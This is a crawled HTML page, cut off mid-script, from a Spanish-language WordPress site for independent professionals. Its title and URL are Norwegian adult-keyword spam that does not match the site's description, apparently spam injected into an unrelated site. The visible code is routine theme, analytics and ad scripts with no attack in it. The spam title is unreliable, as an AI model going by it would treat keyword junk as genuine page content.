

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/
body_size: 40730
content:
<!DOCTYPE html>
<html lang="es-PE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Escort buskerud caroline andersen filmer - knuller sexfim &amp; bor gratis sex webcam sexy live show | Ucademix</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v13.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="La plataforma de profesionales independientes. Alquiler de oficinas para emprendedores"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escort buskerud caroline andersen filmer - knuller sexfim &amp; bor gratis sex webcam sexy live show | Ucademix" />
<meta property="og:description" content="La plataforma de profesionales independientes. Alquiler de oficinas para emprendedores" />
<meta property="og:url" content="https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/" />
<meta property="og:site_name" content="Ucademix" />
<meta property="article:publisher" content="https://www.facebook.com/sumatealexito" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2023-01-31T07:41:27+00:00" />
<meta property="article:modified_time" content="2023-05-02T09:41:28+00:00" />
<meta property="og:updated_time" content="2023-05-02T09:41:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="La plataforma de profesionales independientes. Alquiler de oficinas para emprendedores" />
<meta name="twitter:title" content="Escort buskerud caroline andersen filmer - knuller sexfim &amp; bor gratis sex webcam sexy live show | Ucademix" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ucademix.com/#organization","name":"S\u00famate al \u00c9xito","url":"https://www.ucademix.com/","sameAs":["https://www.facebook.com/sumatealexito","https://www.youtube.com/user/SumatealExitoTV"],"logo":{"@type":"ImageObject","@id":"https://www.ucademix.com/#logo","inLanguage":"es-PE","url":"https://www.ucademix.com/wp-content/uploads/2020/06/LOGO-SAE-BLANCO.png","width":2515,"height":1261,"caption":"S\u00famate al \u00c9xito"},"image":{"@id":"https://www.ucademix.com/#logo"}},{"@type":"WebSite","@id":"https://www.ucademix.com/#website","url":"https://www.ucademix.com/","name":"S\u00famate al \u00c9xito","inLanguage":"es-PE","description":"El espacio del profesional independiente","publisher":{"@id":"https://www.ucademix.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ucademix.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/#webpage","url":"https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/","name":"Escort buskerud caroline andersen filmer - knuller sexfim &amp; bor gratis sex webcam sexy live show | Ucademix","isPartOf":{"@id":"https://www.ucademix.com/#website"},"inLanguage":"es-PE","datePublished":"2023-01-31T07:41:27+00:00","dateModified":"2023-05-02T09:41:28+00:00","description":"La plataforma de profesionales independientes. Alquiler de oficinas para emprendedores","potentialAction":[{"@type":"ReadAction","target":["https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/"]}]},{"@type":"Article","@id":"https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/#article","isPartOf":{"@id":"https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/#webpage"},"author":{"@id":"https://www.ucademix.com/#/schema/person/d2380b597b63f35ce3aecc8b26f7185a"},"headline":"Escort buskerud caroline andersen filmer &#8211; knuller sexfim &#038; bor gratis sex webcam sexy live show","datePublished":"2023-01-31T07:41:27+00:00","dateModified":"2023-05-02T09:41:28+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/#webpage"},"publisher":{"@id":"https://www.ucademix.com/#organization"},"articleSection":"Uncategorized","inLanguage":"es-PE"},{"@type":["Person"],"@id":"https://www.ucademix.com/#/schema/person/d2380b597b63f35ce3aecc8b26f7185a","name":"osalvador","image":{"@type":"ImageObject","@id":"https://www.ucademix.com/#authorlogo","inLanguage":"es-PE","url":"https://secure.gravatar.com/avatar/64e4ba48aef5c660b15befd84036a3f6?s=96&d=mm&r=g","caption":"osalvador"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ucademix &raquo; Feed" href="https://www.ucademix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ucademix &raquo; Feed de comentarios" href="https://www.ucademix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ucademix &raquo; Escort buskerud caroline andersen filmer &#8211; knuller sexfim &#038; bor gratis sex webcam sexy live show Feed de comentarios" href="https://www.ucademix.com/escort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='js_composer_front-css'  href='//www.ucademix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='//www.ucademix.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='//www.ucademix.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.ucademix.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='//www.ucademix.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='startflow-google-font-muli-css'  href='//fonts.googleapis.com/css?family=Muli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=5.4.1&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='startflow-theme-style-css'  href='//www.ucademix.com/wp-content/themes/startflow/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='startflow-theme-style-inline-css' type='text/css'>
/*ACCENT COLOR*/.text-accent-color,#top-bar .top-bar-content .content:before,.top-bar-style-1 #top-bar .top-bar-socials .icons a:hover,.top-bar-style-2 #top-bar .top-bar-socials .icons a:hover,.sticky-post,#site-logo .site-logo-text:hover,#main-nav .sub-menu li a:hover,.search-style-fullscreen .search-submit:hover:after,.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-1 #site-header .header-search-trigger:hover,.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-2 #site-header .header-search-trigger:hover,.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-3 #site-header .header-search-trigger:hover,.header-style-3 #site-header .header-button a,.header-style-4 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-4 #site-header .header-search-trigger:hover,.header-style-6 #site-header .nav-cart-trigger:hover,.header-style-6 #site-header .header-search-trigger:hover,.header-style-6 #main-nav > ul > li.current-menu-item > a,.header-style-6 #main-nav > ul > li.current-menu-parent > a,.header-style-6 #main-nav > ul > li > a:hover,#header-aside .aside-content .info-i span,#featured-title #breadcrumbs a:hover,.hentry .page-links span,.hentry .page-links a span,.hentry .post-title a:hover,.hentry .post-tags:before,.hentry .post-tags a,.hentry .post-author .author-socials .socials a ,.related-news .related-title,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.comments-area .comments-title,.comments-area .comment-reply-title,.comment-reply a,#cancel-comment-reply-link,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_rss ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_nav_menu ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#footer-widgets .widget.widget_rss ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget .widget-title,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,#sidebar .widget.widget_calendar tbody #today,#sidebar .widget.widget_calendar tbody #today a,#sidebar .widget_information ul li.accent-icon i,#footer-widgets .widget_information ul li.accent-icon i,#sidebar .widget.widget_twitter .authorstamp:before,#footer-widgets .widget.widget_twitter .authorstamp:before,.widget.widget_search .search-form .search-submit:before,#sidebar .widget.widget_socials .socials a:hover,#footer-widgets .widget.widget_socials .socials a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,.startflow-pagination ul li .page-numbers,.woocommerce-pagination .page-numbers li .page-numbers,#bottom .bottom-bar-copyright a:hover,.startflow-accordions .accordion-item .accordion-heading:hover,.startflow-accordions .accordion-item .accordion-heading > .inner:before,.startflow-accordions .accordion-item.style-1.active .accordion-heading,.startflow-accordions .accordion-item.style-1.active .accordion-heading > .inner:before,.startflow-step-box .number-box .number,.startflow-links.accent,.startflow-links:hover,.startflow-button.outline.outline-accent,.startflow-button.outline.outline-accent .icon,.startflow-counter .icon.accent,.startflow-counter .prefix.accent,.startflow-counter .suffix.accent,.startflow-counter .number.accent,.startflow-divider.has-icon .icon-wrap > span.accent,.startflow-single-heading .heading.accent,.startflow-headings .heading.accent,.startflow-icon.accent > .icon,.startflow-image-box.style-1 .item .title a:hover,.startflow-image-box.style-3 .item .title a:hover,.startflow-news .news-item .text-wrap .categories a:hover,.startflow-news .news-item .text-wrap .title a:hover,.startflow-news.style-2 .news-item .text-wrap .categories a:hover,.startflow-news.style-2 .news-item .text-wrap .title a:hover,.startflow-news.style-2 .news-item .post-meta a:hover,.project-box.style-2 .project-image > .title a:hover,.project-box.style-2 .project-image > .terms a:hover,.project-box.style-2 .project-image > .title a:hover,.project-box.style-2 .project-image > .terms a:hover,.project-box.style-3 .project-image > .title a:hover,.project-box.style-3 .project-image > .terms a:hover,.project-related-wrap .title-wrap .pre-title,.project-related-wrap .btn-wrap a,.project-related-wrap .project-item .cat a,.project-related-wrap .project-item h2 a:hover,.startflow-progress .perc.accent,.startflow-list .icon.accent,.startflow-price-table .price-name .heading.accent,.startflow-price-table .price-figure .currency.accent,.startflow-price-table .price-figure .figure.accent,.startflow-price-table .price-figure .term,.owl-theme .owl-nav [class*="owl-"]:hover:after,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .shop_table.cart .product-remove a:after,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content ul li a:hover,.widget_shopping_cart_content ul li a.remove,.widget_shopping_cart_content .buttons a.checkout,a{color:#00c3ff;}bg-accent,button, input[type="button"], input[type="reset"], input[type="submit"],.tparrows.custom:hover,.header-style-1 #site-header .header-button a,.header-style-1 #site-header .header-button a:hover,.header-style-2 #site-header .header-button a,.header-style-3 #site-header .header-button a:hover,.header-style-5 .site-navigation-wrap,.header-style-5 #site-header .header-button a,.header-style-6 #site-header .header-button a,.cur-menu-4 #main-nav > ul > li.current-menu-item > a:before,.cur-menu-4 #main-nav > ul > li.current-menu-parent > a:before,#featured-title.center .main-title:before,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.hentry .post-link a,.comment-reply a:after,#cancel-comment-reply-link:after,.widget.widget_categories ul li > span,.widget.widget_archive ul li > span,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,#sidebar .widget.widget_tag_cloud .tagcloud a:hover,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,#scroll-top:hover:before,.startflow-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.no-results-content .search-form .search-submit:before,.startflow-accordions .accordion-item.style-2.active .accordion-heading,.startflow-step-box .number-box:hover .number,.startflow-button.accent,.startflow-button.outline.outline-accent:hover,.startflow-content-box > .inner.accent,.startflow-content-box > .inner.dark-accent,.startflow-content-box > .inner.light-accent,.startflow-tabs.style-2 .tab-title .item-title.active,.startflow-tabs.style-3 .tab-title .item-title.active,.startflow-single-heading .line.accent,.startflow-headings .sep.accent,.startflow-headings .heading > span,.startflow-image-box.style-3.has-number:hover .number,.startflow-images-grid .cbp-nav-next:hover:after,.startflow-images-grid .cbp-nav-prev:hover:after,.startflow-icon.accent-bg > .icon,#project-filter .cbp-filter-item > span:after,.project-box .project-image > .inner:after,.project-related-wrap .btn-wrap a:hover,.startflow-progress .progress-animate.accent,.startflow-images-carousel.has-borders:after,.startflow-images-carousel.has-borders:before,.startflow-images-carousel.has-arrows.arrow-bottom .owl-nav,.startflow-team .socials li a:hover,.startflow-team-grid .socials li a:hover,.startflow-video-icon.accent a,.woocommerce-page .woo-single-post-class .summary .stock.in-stock,.product .onsale,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page .return-to-shop a,.woocommerce-page #payment #place_order,.widget_price_filter .price_slider_amount .button:hover,.widget_shopping_cart_content .buttons a.checkout{background-color:#00c3ff;}.underline-solid:after, .underline-dotted:after, .underline-dashed:after{border-bottom-color:#00c3ff;}.header-style-3 #site-header .header-button a{border-color:#00c3ff;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover{border-color:#00c3ff;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover{border-color:#00c3ff;}.widget_product_tag_cloud .tagcloud a:hover{border-color:#00c3ff;}.widget.widget_search .search-form .search-field:focus{border-color:#00c3ff;}#sidebar .mc4wp-form .email-wrap input:focus{border-color:#00c3ff;}.no-results-content .search-form .search-field:focus{border-color:#00c3ff;}.startflow-step-box .number-box .number{border-color:#00c3ff;}.startflow-button.outline.outline-accent{border-color:#00c3ff;}.startflow-button.outline.outline-accent:hover{border-color:#00c3ff;}.divider-icon-before.accent{border-color:#00c3ff;}.divider-icon-after.accent{border-color:#00c3ff;}.startflow-divider.has-icon .divider-double.accent{border-color:#00c3ff;}.startflow-tabs.style-2 .tab-title .item-title.active > span{border-top-color:#00c3ff;}.startflow-icon-box.hover-style-1:hover > .hover{border-bottom-color:#00c3ff;}.startflow-icon-box.hover-style-2:hover > .hover{border-bottom-color:#00c3ff;}.startflow-image-box.style-2 .item .thumb:after{border-bottom-color:#00c3ff;}.startflow-team.style-1 .member-item .text-wrap{border-bottom-color:#00c3ff;}.startflow-team.style-2 .member-item .text-wrap{border-bottom-color:#00c3ff;}.startflow-testimonials.style-1:hover .inner{border-bottom-color:#00c3ff;}.startflow-testimonials-g3 .avatar-wrap img:hover{border-color:#00c3ff;}.startflow-testimonials-g3 .avatar-wrap a.active img{border-color:#00c3ff;}.startflow-video-icon.white a:after{border-left-color:#00c3ff;}.startflow-video-icon.accent .circle{border-color:#00c3ff;}.woo-single-post-class .summary .cart .quantity input{border-color:#00c3ff;}.widget_price_filter .price_slider_amount .button:hover{border-color:#00c3ff;}.widget_price_filter .ui-slider .ui-slider-handle{border-color:#00c3ff;}.startflow-progress .progress-animate.accent.gradient{background: rgba(0,195,255,1);background: -moz-linear-gradient(left, rgba(0,195,255,1) 0%, rgba(0,195,255,0.3) 100%);background: -webkit-linear-gradient( left, rgba(0,195,255,1) 0%, rgba(0,195,255,0.3) 100% );background: linear-gradient(to right, rgba(0,195,255,1) 0%, rgba(0,195,255,0.3) 100%) !important;}/*TYPOGRAPHY*/body{font-family:"Muli";}/*CUSTOMIZER STYLING*/@media only screen and (max-width: 991px){#site-logo-inner{ margin:-50px 0px -40px 0px; }}@media only screen and (min-width: 992px){.header-style-4 #site-logo-inner{ margin:-35px 0px -20px 0px; }}#site-logo-inner{}#main-nav-mobi ul > li > a{line-height:20px;}#main-nav-mobi .menu-item-has-children .arrow{line-height:20px;}.top-bar-style-1 #top-bar:after{opacity:1;}.top-bar-style-2 #top-bar:after{opacity:1;}.header-style-1 #site-header:after{opacity:1;}.header-style-2 #site-header:after{opacity:1;}.header-style-3 #site-header:after{opacity:1;}.header-style-4 #site-header:after{opacity:0.0001;}.header-style-5 #site-header:after{opacity:0.0001;}.header-style-6 #site-header:after{opacity:0.0001;}.header-style-4 #site-logo-inner{}#featured-title .main-title{color:#ffffff;}#featured-title #breadcrumbs{color:#cacaca;}#featured-title #breadcrumbs a{color:#ffffff;}#featured-title #breadcrumbs a:hover{color:#2ed47d;}
</style>
<link rel='stylesheet' id='startflow-visual-composer-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//www.ucademix.com/wp-content/themes/startflow/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='startflow-owlcarousel-css'  href='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='startflow-cubeportfolio-css'  href='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='startflow-magnificpopup-css'  href='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='startflow-vegas-css'  href='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='startflow-ytplayer-css'  href='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='//www.ucademix.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ucademix.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?ver=v3'></script>
<link rel='https://api.w.org/' href='https://www.ucademix.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ucademix.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ucademix.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.1" />
<meta name="generator" content="WooCommerce 4.1.0" />
<link rel='shortlink' href='https://www.ucademix.com/?p=16996' />
<link rel="alternate" type="application/json+oembed" href="https://www.ucademix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ucademix.com%2Fescort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ucademix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ucademix.com%2Fescort-buskerud-caroline-andersen-filmer-knuller-sexfim-bor-gratis-sex-webcam-sexy-live-show%2F&#038;format=xml" />
                <!-- auto ad code generated with Easy Google AdSense plugin v1.0.3 -->
                <script data-ad-client="ca-pub-8578826044184664" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>      
                <!-- / Easy Google AdSense plugin --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7TFHZS');</script>
<!-- End Google Tag Manager -->
		<link rel="shortcut icon" href="https://www.ucademix.com/wp-content/uploads/2020/09/favicon.ico" type="image/x-icon">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1063611020384984', {}, {
    "agent": "wordpress-5.4.1-2.0.2"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1063611020384984&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

